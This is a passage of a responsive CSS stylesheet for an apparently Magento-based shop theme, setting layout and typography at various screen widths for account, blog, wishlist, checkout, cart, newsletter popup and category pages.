  body.account .column.main .form-newsletter-manage .actions-toolbar .secondary,
  body.account .column.main .form-edit-account .actions-toolbar .secondary,
  body.account .column.main .form-address-edit .actions-toolbar .secondary {
    position: relative;
    margin-left: 0;
  }
  body.account .column.main form .actions-toolbar {
    text-align: center;
  }
  body.account .column.main .form-edit-account > .fieldset,
  body.account .column.main .form-address-edit > .fieldset {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
  }
  body.account .column.main .actions-toolbar {
    margin: 0;
    margin-bottom: 30px;
  }
  body.account .column.main .customer-review.view .product-details {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  body.account .column.main .customer-review.view .product-details .product-info {
    margin-top: 30px;
  }
  body.account.customer-address-index .column.main .actions-toolbar .secondary {
    position: relative !important;
    display: block;
    margin: 0;
  }
}
@media (max-width: 680px) {
  body.account .column.main table.table tr {
    display: table !important;
    width: 100%;
  }
  body.account .column.main table.table tr td.col.actions {
    float: left;
  }
}
/* End My Account */
/* Latest Blog Grid*/
/* End Latest Blog Grid*/
@media (max-width: 576px) {
  .section-title {
    margin-bottom: 15px;
  }
  .block-title-action .action {
    position: relative;
    bottom: 0;
    margin-bottom: 30px;
  }
}
/* Portfolio*/
@media (max-width: 1199px) {
  .portfolio-container.portfolio-carousel .owl-stage-outer {
    overflow: hidden;
  }
  .portfolio-container.portfolio-carousel .owl-stage-outer .owl-stage .owl-item {
    padding: 0;
  }
  .portfolio-container.portfolio-carousel .owl-nav {
    display: none;
  }
}
@media (max-width: 991px) {
  .portfolio-container .portfolio-grid .item {
    margin-bottom: 30px;
  }
}
@media (max-width: 540px) {
  .portfolio-container.portfolio-carousel .owl-item.active .portfolio-bottom-content {
    bottom: 20px;
    left: 30px;
  }
  .portfolio-container .portfolio-bottom-content .port-title {
    font-size: 1.2rem;
  }
}
@media (max-width: 576px) {
  .portfolio-category-view .portfolio-masonry .portfolio-inner .portfolio-bottom .port-title a {
    font-size: 1.2rem;
  }
  .portfolio-category-view .portfolio-masonry .portfolio-inner .port-link i {
    font-size: 24px;
  }
}
@media (max-width: 480px) {
  .portfolio-category-view .portfolio-masonry .item-thumbnail {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    max-width: 100%;
  }
}
@media (max-width: 991px) {
  .portfolio-details .description {
    padding: 25px 0;
  }
}
@media (max-width: 480px) {
  .portfolio-details .portfolio-info {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
/* End Portfolio*/
/*Blog*/
@media (max-width: 992px) {
  .all-category .block-blog-categories .block-content li {
    padding: 0 15px;
  }
}
@media (min-width: 1200px) {
  .blog-view {
    padding-left: 50px;
  }
}
@media (min-width: 767px) {
  .blog-view .post-comments .fieldset .required.name {
    padding-right: 15px;
  }
  .blog-view .post-comments .fieldset .required.email {
    padding-left: 15px;
  }
  .blog-view .post-comments .fieldset .required.name,
  .blog-view .post-comments .fieldset .required.email {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    float: left;
    width: 100%;
  }
  .blog-view .post-comments .fieldset input[type="text"],
  .blog-view .post-comments .fieldset input[type="password"],
  .blog-view .post-comments .fieldset input[type="email"] {
    height: 50px;
    line-height: 50px;
  }
}
@media (max-width: 767px) {
  .blog-view .share-info {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
@media (max-width: 1199px) {
  .blog-list .blog-post {
    padding-bottom: 0;
  }
  .blog-list .blog-post .post-item-info {
    position: relative;
    background: transparent;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    margin-bottom: 100px;
  }
}
@media (max-width: 991px) {
  .blog-list .blog-post {
    margin-bottom: 70px;
  }
  .blog-list .blog-post .post-item-info {
    margin-bottom: 50px;
  }
}
@media (max-width: 767px) {
  .blog-list .section-title {
    margin-bottom: 55px;
  }
  .blog-list .section-title .title {
    font-size: 2rem;
    line-height: 50px;
  }
}
@media (max-width: 576px) {
  .blog-list .section-title .title {
    font-size: 1.5rem;
    line-height: 45px;
  }
  .blog-list .blog-post .post-item-info .post-title {
    line-height: 30px;
    margin: 1rem 0;
  }
  .blog-list .blog-post .post-item-info .post-title .post-title-link {
    font-size: 1.5rem;
  }
}
@media (max-width: 767px) {
  .blog-grid .newsletter-blog,
  .blog-list .newsletter-blog {
    margin-top: 50px;
  }
  .blog-grid .bottom-pagination,
  .blog-list .bottom-pagination {
    margin-top: 50px;
  }
}
/*End Blog*/
/* Newsletter  */
@media (max-width: 575.98px) {
  .newsletter-home.text-center .block.newsletter .content input[type="email"] {
    padding-right: 90px;
  }
  .newsletter-home.text-center .block.newsletter .content .actions {
    right: 10px;
  }
  .newsletter-home.text-center .block.newsletter .content .field.newsletter .control::before {
    left: 10px;
  }
  .newsletter-home .title-newsletter p {
    line-height: 1;
    margin: 10px 0;
    font-size: 14px;
  }
  .newsletter-home .block.newsletter .content .actions {
    right: 0;
  }
  .newsletter-home .block.newsletter .content .field.newsletter #newsletter {
    padding-left: 40px;
  }
  .newsletter-home .block.newsletter .content .field.newsletter .control::before {
    left: 0;
  }
  .newsletter-home > .newsletter .block.newsletter .content .field.newsletter #newsletter {
    padding-left: 70px;
  }
}
/* End Newsletter  */
/* Home Default */
/* Promo Banner */
@media (min-width: 992px) and (max-width: 1199px) {
  .banner-default .promobanner .banner-text .title {
    font-size: 2.2rem;
    margin: 0 0 26px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-default .promobanner .banner-text .title {
    font-size: 1.875rem;
    margin: 0 0 16px;
  }
}
@media (max-width: 575px) {
  .banner-default .promobanner .banner-text .title {
    font-size: 2rem;
    margin: 0 0 26px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .banner-default .promobanner > .text {
    padding: 20px 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .banner-default .promobanner > .text {
    padding: 20px;
  }
}
@media (max-width: 575px) {
  .banner-default .promobanner > .text {
    padding: 20px;
  }
}
/* ++++++++++++ */
/* Single Deal Block */
@media (max-width: 767px) {
  .single-deal-section {
    padding: 100px 0 !important;
  }
}
@media (max-width: 575px) {
  .single-deal .deal-timer .countdown span {
    font-size: 1.475rem;
  }
  .single-deal .deal-timer .time-note span {
    font-size: 0.875rem;
  }
}
/* ++++++++++++ */
/* End Home Default */
/* Home Instagram Shop */
@media (max-width: 1199px) {
  .instagram-shop .section-title .subtitle {
    padding: 0 30px;
  }
  .instagram-shop .section-title .subtitle br {
    display: none;
  }
}
@media (min-width: 992px) {
  .instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico {
    right: 4%;
    bottom: 4%;
    padding: 15px;
    border-radius: 50%;
  }
  .instagram-shop .snptwdgt-container .snptwdgt__item .snptlinked-item-ico:before {
    font-size: 1.5rem;
  }
}
@media (max-width: 767px) {
  .instagram-shop .section-title {
    margin: 55px 0;
  }
  .instagram-shop .section-title .title {
    font-size: 1.75rem;
    line-height: 2rem;
  }
}
@media (max-width: 767px) {
  .data.item.content .message.empty {
    margin: 10px 0 !important;
  }
  .products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary > .action:before {
    left: auto;
    right: 0;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
}
/* End Home Instagram Shop */
/*  Page Wishlist */
@media (min-width: 576px) {
  .wishlist-index-index .page-wrapper .columns {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .wishlist-index-index .page-wrapper .columns {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .wishlist-index-index .page-wrapper .columns {
    max-width: 960px;
  }
}
@media (max-width: 1199px) {
  .wishlist-index-index .page-wrapper .columns .sidebar.sidebar-main,
  .wishlist-index-index .page-wrapper .columns .column.main,
  .wishlist-index-index .page-wrapper .columns .sidebar.sidebar-additional {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .wishlist-index-index .page-wrapper .columns {
    max-width: 1200px;
  }
}
@media (max-width: 767.98px) {
  .form-wishlist-items .products-grid.wishlist {
    margin-right: 0;
  }
  .form-wishlist-items .products-grid.wishlist .product-image-container {
    max-width: 100%;
  }
  .form-wishlist-items .products-grid.wishlist .product-item-photo {
    float: none;
    margin: 0;
  }
  .form-wishlist-items .products-grid.wishlist .product-item-name,
  .form-wishlist-items .products-grid.wishlist .product-item-description,
  .form-wishlist-items .products-grid.wishlist .product-item .price-box,
  .form-wishlist-items .products-grid.wishlist .product-item-tooltip {
    margin-left: 0;
  }
}
@media (max-width: 639.98px) {
  .form-wishlist-items .products-grid.wishlist .product-item {
    border-bottom: none;
  }
  .form-wishlist-items .products-grid.wishlist .product-item:first-child {
    border-top: none;
  }
}
@media (max-width: 767.98px) {
  .form-wishlist-items .actions-toolbar > .primary button.action {
    margin-bottom: 20px;
  }
}
/*  End Wishlist */
/* Guest Wishlist Page */
@media (min-width: 992px) {
  .guestwishlist-index-index .page-wrapper .columns {
    max-width: 960px;
  }
}
@media (max-width: 1199px) {
  .guestwishlist-index-index .page-wrapper .columns .sidebar.sidebar-main,
  .guestwishlist-index-index .page-wrapper .columns .column.main,
  .guestwishlist-index-index .page-wrapper .columns .sidebar.sidebar-additional {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .guestwishlist-index-index .page-wrapper .columns {
    max-width: 1200px;
  }
}
@media (max-width: 1199.98px) {
  .guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items {
    -ms-flex: 0 0 calc(100% / 3);
    flex: 0 0 calc(100% / 3);
    max-width: calc(100% / 3);
    padding: 0 15px;
  }
}
@media (max-width: 991.98px) {
  .guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items {
    -ms-flex: 0 0 calc(100% / 2);
    flex: 0 0 calc(100% / 2);
    max-width: calc(100% / 2);
    padding: 0 15px;
  }
  .guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo {
    float: none;
    margin-right: 0;
  }
  .guest_wishlist_list .product-wishlist-items .product-item-info .product-item-name,
  .guest_wishlist_list .product-wishlist-items .product-item-info .product-item-description,
  .guest_wishlist_list .product-wishlist-items .product-item-info .price-box,
  .guest_wishlist_list .product-wishlist-items .product-item-info .product-item-tooltip {
    margin-left: 0;
  }
  .guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart {
    margin-right: 0;
    float: none;
  }
}
@media (max-width: 639.98px) {
  .guest_wishlist_list.products-grid .product-item {
    border-bottom: none;
  }
  .guest_wishlist_list.products-grid .product-item:first-child {
    border-top: none;
  }
}
@media (max-width: 575.98px) {
  .guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 15px;
  }
}
/*  End Guest Wishlist Page */
/*  Sale Off */
@media (max-width: 767.98px) {
  .sale-product-block .row-mobile-2 .col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    width: 100%;
  }
}
/* End Sale Off */
/*  Store Locator  */
@media (max-width: 767.98px) {
  .locator-index-index .page-title-wrapper,
  .storelocator-details .page-title-wrapper {
    margin: 50px 0;
  }
  .locator-index-index .page-title-wrapper .page-title,
  .storelocator-details .page-title-wrapper .page-title {
    font-size: 2.25rem;
  }
}
/*  End Store Locator  */
/* Product Tab Block */
@media (min-width: 992px) {
  .tab-width-title {
    margin-top: -70px;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .tab-width-title .mgs-product-tab .mgs-tab.tab-style7.data.items .item.title .switch {
    padding: 0 30px 0 0 !important;
  }
}
@media (max-width: 991.98px) {
  .tab-width-title .mgs-product-tab .mgs-tab.tab-align-right {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch {
    padding: 5px 20px !important;
    border: 1px solid #bbb;
    border-radius: 5px !important;
    position: relative;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch:after {
    content: "+";
    position: absolute;
    right: 15px;
    top: 5px;
    font-size: 30px;
    font-weight: 300;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title.active {
    margin: 0;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title.active .switch {
    border-radius: 5px 5px 0 0 !important;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .item.title.active .switch:after {
    content: none;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items > .item.content[aria-hidden="false"] {
    margin: 0;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .mgs-products {
    padding: 15px;
    border: 1px solid #bbbbbb;
    border-top: 0;
    border-radius: 0 0 5px 5px;
    margin: 0 0 5px;
  }
  .panel-block .mgs-product-tab .mgs-tab.data.items .mgs-products .tab-cate-link {
    margin: 0 0 20px;
  }
}
/* End Product Tab Block */
/* Top Seller Banner */
@media (min-width: 992px) {
  .product-ultra-grid .col-des-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 calc(58.333333% + 30px);
    flex: 0 1 calc(58.333333% + 30px);
    max-width: calc(58.333333% + 30px);
  }
}
@media (min-width: 992px) {
  .product-ultra-grid .banner-url.odd-banner {
    margin-top: 100px;
  }
}
@media (max-width: 991.98px) {
  .product-ultra-grid .banner-url {
    margin-bottom: 70px;
  }
}
@media (max-width: 767.98px) {
  .product-ultra-grid .banner-url.even-banner img,
  .product-ultra-grid .banner-url.odd-banner img {
    min-width: 100%;
  }
}
@media (min-width: 576px) and (max-width: 767.98px) {
  .product-ultra-grid .banner-url.even-banner,
  .product-ultra-grid .banner-url.odd-banner {
    padding-left: 130px;
    display: block;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content,
  .product-ultra-grid .banner-url.odd-banner .banner-content {
    position: absolute;
    padding: 0;
    left: 0;
    top: 50px;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content .product-item-name,
  .product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name {
    font-size: 3rem;
    line-height: 1.2;
    max-width: 80%;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content .price-box,
  .product-ultra-grid .banner-url.odd-banner .banner-content .price-box {
    margin: 34px 0 40px;
  }
}
@media (max-width: 575.98px) {
  .product-ultra-grid .banner-url.even-banner,
  .product-ultra-grid .banner-url.odd-banner {
    padding-left: 0;
    display: block;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content,
  .product-ultra-grid .banner-url.odd-banner .banner-content {
    margin-top: 12px;
    padding: 0 0 0 19px;
    position: static;
    max-width: 100%;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content .product-item-name,
  .product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name {
    font-size: 1.5rem;
    line-height: inherit;
  }
  .product-ultra-grid .banner-url.even-banner .banner-content .price-box,
  .product-ultra-grid .banner-url.odd-banner .banner-content .price-box {
    margin: 20px 0;
  }
}
/* End Top Seller Banner */
/*  Register  */
@media (max-width: 991.98px) {
  .register-container .form-create-account > .fieldset {
    padding: 0;
  }
}
@media (max-width: 767.98px) {
  .register-container .form-create-account .actions-toolbar > .primary button.action {
    width: 100%;
  }
}
/*  End Register  */
/*  Store Locator  */
@media (max-width: 991.98px) {
  .storelocator-details .store-info-detail {
    margin-bottom: 50px;
  }
  .storelocator-details .store-info-detail .store-info {
    margin-bottom: 50px;
  }
  .storelocator-details .store-info-detail .store-info.store-des {
    min-height: auto;
  }
}
@media (max-width: 767.98px) {
  .storelocator-details #map-detail {
    height: 450px;
  }
}
/*  End Store Locator  */
/*  Slide Home Default  */
@media (max-width: 1399.98px) {
  .slide-home-1 .slider_mgs_carousel .inner-text {
    padding: 50px;
    max-width: auto;
  }
  .slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social {
    left: 30px;
  }
}
@media (max-width: 991.98px) {
  .slide-home-1 .slider_mgs_carousel .inner-text .title {
    font-size: 5rem;
  }
}
@media (max-width: 767.98px) {
  .slide-home-1 .slider_mgs_carousel .item-image {
    min-height: 500px;
  }
  .slide-home-1 .slider_mgs_carousel .inner-text {
    padding: 0;
  }
  .slide-home-1 .slider_mgs_carousel .inner-text .title {
    font-size: 3rem;
    margin-bottom: 20px;
  }
  .slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social {
    display: none;
  }
}
/*  End Slide Home Default  */
/*  GDPR  */
@media (max-width: 767.98px) {
  .modal-popup.modal-slide._inner-scroll {
    left: 0;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    min-height: auto;
    transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    position: absolute;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table thead {
    display: none;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table > tbody > tr {
    margin-bottom: 20px;
    display: block;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table > tbody > tr th,
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table > tbody > tr td {
    padding: 0;
    display: block;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap .data-table > tbody > tr > th {
    font-size: 1rem;
  }
}
@media (max-width: 575.98px) {
  .mgs-gdpr-cookie-notice {
    left: 15px !important;
    right: 15px !important;
    width: auto !important;
    max-width: 100% !important;
  }
}
/*  End GDPR */
@media (min-width: 1200px) {
  .space-lg {
    display: none;
  }
}
/*  End Search in Header  */
/* Lookbook */
@media (max-width: 767.98px) {
  .lookbook-container .pin__popup {
    width: 225px !important;
  }
  .lookbook-container .pin__type--area .pin__title {
    top: -35px;
  }
  .lookbook-container .popup__content--product > div a,
  .lookbook-container .popup__content--product > div button.action.primary {
    font-size: 0.875rem;
  }
  .lookbook-container .popup__content--product > div .price-box .price {
    font-size: 0.875rem;
  }
  .lookbook-container .pin__popup_text_content .popup__content {
    font-size: 0.875rem;
  }
}
/* End Lookbook */
/* Coming Soon */
@media (max-width: 991.98px) {
  .main-coming-soon {
    padding-bottom: 0;
  }
  .main-coming-soon .content-coming-soon .heading .sub-title {
    font-size: 1.2rem;
  }
  .main-coming-soon .content-coming-soon .heading .title {
    font-size: 150px;
    line-height: 0.7;
  }
  .main-coming-soon .content-coming-soon .deal-timer {
    margin: 35px 0 0;
  }
  .main-coming-soon .content-coming-soon .form-newsletter {
    margin-top: 35px;
  }
  .main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .action.subscribe {
    height: 50px;
    line-height: 50px;
    padding: 0 25px;
  }
  .main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .field.newsletter .control:before {
    line-height: 46px;
    padding-left: 15px;
  }
  .main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input {
    height: 50px;
    line-height: 50px;
    padding-left: 50px;
  }
}
@media (max-width: 575.98px) {
  .main-coming-soon .content-coming-soon .heading .title {
    font-size: 120px;
    font-weight: 600;
  }
  .main-coming-soon .content-coming-soon .form-newsletter .block.newsletter .action.subscribe {
    padding: 0 15px;
  }
  .main-coming-soon .content-coming-soon .deal-timer .countdown span {
    width: 24%;
  }
}
@media (max-width: 767.98px) {
  body.cms-coming-soon {
    padding-bottom: 0;
  }
}
/* End Coming Soon */
/* Shopping Cart */
@media (min-width: 640px) {
  .multicheckout .item-options {
    margin-top: 10px;
  }
}
@media (min-width: 768px) {
  .cart.table-wrapper .product-item-details {
    padding-top: 7px;
  }
  .modal-custom.authentication-dropdown {
    width: 800px;
    right: 0;
    margin-top: 10px;
  }
  .opc-wrapper .fieldset > .field.required > label:after,
  .opc-wrapper .fieldset > .field._required > label:after {
    top: 0;
  }
  .opc-sidebar .opc-block-summary > .title {
    border-bottom: 2px solid #eaeaea;
  }
  .opc-block-summary .table-totals:not(.cart):not(.totals) {
    padding: 1.5rem;
    border-left: 2px solid #eaeaea;
    border-right: 2px solid #eaeaea;
  }
  .opc-block-summary .table-totals:not(.cart):not(.totals) tr:first-child td,
  .opc-block-summary .table-totals:not(.cart):not(.totals) tr:first-child th {
    padding-top: 1.8rem !important;
  }
  .opc-block-summary .table-totals:not(.cart):not(.totals) td,
  .opc-block-summary .table-totals:not(.cart):not(.totals) th {
    padding: 0.5rem 2.5rem !important;
  }
  .opc-block-summary .table-totals:not(.cart):not(.totals) .grand.totals {
    position: relative;
  }
  .opc-block-summary .table-totals:not(.cart):not(.totals) .grand.totals td,
  .opc-block-summary .table-totals:not(.cart):not(.totals) .grand.totals th {
    padding: 1rem 2.5rem !important;
  }
  .opc-block-summary .items-in-cart {
    padding: 1rem 2.5rem 1rem;
    border: 2px solid #eaeaea;
    border-top: 0;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: 2rem auto;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 0;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 100%;
  }
  .opc-wrapper {
    padding-right: 1rem;
  }
  .opc-sidebar {
    padding-left: 1rem;
  }
  .opc-wrapper,
  .opc-sidebar {
    width: 50%;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 100%;
  }
  .opc-sidebar {
    margin: 0;
  }
  .cart-summary,
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    float: none;
    width: 100%;
  }
  .cart.table-wrapper .product-item-details {
    padding-left: 20px;
  }
  .cart.table-wrapper .product-item-photo {
    float: left;
  }
  .opc-progress-bar-item {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-inner .product-item-name-block {
    display: block;
  }
  .opc-block-summary .product-item .product-item-inner .subtotal {
    display: block;
    text-align: left;
    margin-top: 10px;
  }
  .cart.table-wrapper .product-item-details {
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    float: none;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0;
  }
  .custom-slide,
  .opc-sidebar {
    left: 0;
  }
  .checkout-index-index .header.content {
    padding-top: 30px;
  }
  .checkout-index-index .page-wrapper {
    padding-bottom: 15px;
  }
  .checkout-index-index .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    position: static;
  }
  .modal-popup.modal-slide .modal-footer {
    padding-bottom: 0.5rem;
  }
  .modal-popup.modal-slide .modal-footer .action {
    margin-bottom: 1rem;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    left: 1rem;
    top: 1rem;
    bottom: 1rem;
    right: 1rem;
  }
  .opc-sidebar .modal-inner-wrap {
    padding: 1.5rem;
  }
  .checkout-index-index._has-modal-custom header.page-header {
    z-index: -1;
  }
  .checkout-payment-method .payment-option,
  .checkout-payment-method .payment-methods {
    margin: 0;
  }
  .checkout-payment-method .form.payments .action-apply {
    position: static;
    background: #000;
    color: #fff;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 0 1.5rem 0;
  }
  .cart.table-wrapper .col.qty:before,
  .cart.table-wrapper .col.price:before,
  .cart.table-wrapper .col.subtotal:before,
  .cart.table-wrapper .col.msrp:before {
    color: #222;
    font-weight: 600;
    display: inline-block;
  }
  .cart-totals {
    margin-top: 1.5rem;
  }
  #shopping-cart-table thead {
    display: none;
  }
  #shopping-cart-table .col {
    float: left;
    width: 50%;
    padding: 0.5rem 10px 0;
    text-align: left;
  }
  #shopping-cart-table .col.qty {
    margin-bottom: 8px;
  }
  #shopping-cart-table .col .price-including-tax,
  #shopping-cart-table .col .price-excluding-tax,
  #shopping-cart-table .col .field.qty {
    display: inline-block;
  }
  #shopping-cart-table .col.item {
    padding-top: 1rem;
  }
  #shopping-cart-table .col.actions {
    display: block;
    padding-bottom: 1rem;
    float: right;
  }
  #shopping-cart-table .col .actions-toolbar > a {
    padding: 0 1.25rem 0 0;
  }
  #shopping-cart-table .cart.item .item-info {
    border-bottom: 1px solid #eeeeee;
  }
  #shopping-cart-table .cart.item:last-child .item-info {
    border-bottom: none;
  }
  .checkout-extra .fieldset.coupon .action.apply {
    position: static;
    color: #fff;
    background-color: #000;
    margin-bottom: 30px;
  }
  .cart.main.actions a.action {
    float: none;
  }
  .cart.main.actions .action {
    width: 100%;
    margin-bottom: 15px;
  }
}
@media (max-width: 639px) {
  .minicart-wrapper {
    margin-top: 10px;
  }
}
@media (max-width: 370px) {
  #shopping-cart-table .col {
    width: 100%;
    padding: 0;
  }
}
/* End Shopping Cart */
/* Newsletter Popup */
@media (max-width: 991.98px) {
  .modal_newsletter_popup.modal-slide .newsletter_popup {
    width: 100% !important;
  }
  .modal_newsletter_popup.modal-slide .modal-inner-wrap {
    max-width: 768px;
    width: calc(100% - 30px) !important;
  }
}
@media (min-width: 768px) {
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter input[type="email"] {
    border: none;
    border-bottom: 1px solid #ddd;
    height: 40px;
    padding-left: 0;
    padding-right: 100px;
    background-color: transparent;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions {
    position: absolute;
    top: 0;
    right: 0;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions .action.subscribe {
    padding: 0;
    font-size: 0.875rem;
    line-height: 35px;
    background-color: transparent;
    border: none;
    color: #222;
  }
}
@media (max-width: 767.98px) {
  .modal_newsletter_popup.modal-slide .modal-inner-wrap {
    transform: translateY(-50%) !important;
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    -moz-transform: translateY(-50%) !important;
  }
  .modal_newsletter_popup.modal-slide .modal-inner-wrap {
    left: 15px;
    right: 15px;
    transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    width: 100% !important;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup {
    width: 100% !important;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe {
    padding: 30px 20px 35px;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content {
    width: 100%;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .title h4 {
    font-size: 1.275rem;
    margin-bottom: 10px;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter input {
    font-size: 0.875rem;
    padding: 0 10px;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions {
    position: static;
  }
  .modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter .actions .action.subscribe {
    margin-top: 10px;
  }
  .modal_newsletter_popup.modal-slide.hidden-on-mobile {
    display: none !important;
  }
  .modal_newsletter_popup.modal-slide.hidden-on-mobile + .modals-overlay {
    display: none !important;
  }
}
/* End Newsletter Popup */
/* Categories Page */
@media (max-width: 767.98px) {
  .products-list .product-items.list .product-item {
    padding: 30px 0 25px;
  }
}
@media (max-width: 1199.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-top {
    flex: 0 0 35%;
    -ms-flex: 0 0 35%;
    max-width: 35%;
    padding-right: 30px;
  }
}
@media (max-width: 575.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-top {
    flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
  }
}
@media (max-width: 1199.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-item-details {
    flex: 0 0 65%;
    -ms-flex: 0 0 65%;
    max-width: 65%;
  }
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description {
    margin-top: 20px;
    line-height: 1.5;
    font-size: 0.875rem;
  }
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner {
    margin-top: 30px;
  }
}
@media (max-width: 991.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-item-details {
    padding-top: 0;
  }
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary {
    top: 0;
  }
}
@media (max-width: 767.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description {
    display: none;
  }
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a {
    font-size: 1.25rem;
  }
}
@media (max-width: 575.98px) {
  .products-list .product-items.list .product-item .product-item-info .product-item-details {
    flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    max-width: 100%;
  }
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:before,
  .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:after {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .slide-text .category-banner h5 {
    margin: 0 0 0.5rem;
  }
  .slide-text .category-banner h2 {
    margin: 0;
  }
}
@media (max-width: 991.98px) {
  .block.filter {
    margin-bottom: 0;
  }
  .toolbar-products {
    text-align: left;
  }
  .block.filter .block-title {
    display: none;
  }
}
@media (max-width: 575.98px) {
  .toolbar-products .sorter {
    margin-right: 0;
  }
